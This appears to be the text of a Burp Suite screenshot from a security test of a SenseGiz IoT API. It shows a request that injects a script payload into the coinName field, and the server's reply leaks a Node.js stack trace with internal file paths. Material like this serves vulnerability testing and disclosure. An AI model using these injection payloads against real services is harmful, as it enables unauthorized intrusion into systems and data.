 Go Cancel < > Target: https://sd2-api.sensegiz.com:3000 ?
Request
Raw Params Headers Hex JSON Decoder
POST /setCoinList HTTP/1.1
Host: sd2-api.sensegiz.com:3000
Connection: close
Content-Length: 116
sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
Accept: application/json, text/plain, */*
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Content-Type: application/json
Origin: https://sdcta.sensegiz.com
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://sdcta.sensegiz.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{"coinName":""}';alert('Skyfall')</script>,"gatewayId":"60777138C09E","id":422,"userId":61,
"subUserId":0,"coinId":1}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
SyntaxError: Unexpected token ' in JSON at position 15
at JSON.parse (<anonymous>)
at parse (/var/www/html/Server/node_modules/body-parser/lib/types/json.js:89:19)
at /var/www/html/Server/node_modules/body-parser/lib/read.js:121:18
at invokeCallback (/var/www/html/Server/node_modules/raw-body/index.js:224:16)
at done (/var/www/html/Server/node_modules/raw-body/index.js:213:7)
at IncomingMessage.onEnd (/var/www/html/Server/node_modules/raw-body/index.js:273:7)
at IncomingMessage.emit (events.js:182:13)
at IncomingMessage.EventEmitter.emit (domain.js:442:20)
at endReadableNT (_stream_readable.js:1094:12)
at process._tickCallback (internal/process/next_tick.js:63:19)
1,257 bytes | 6 millis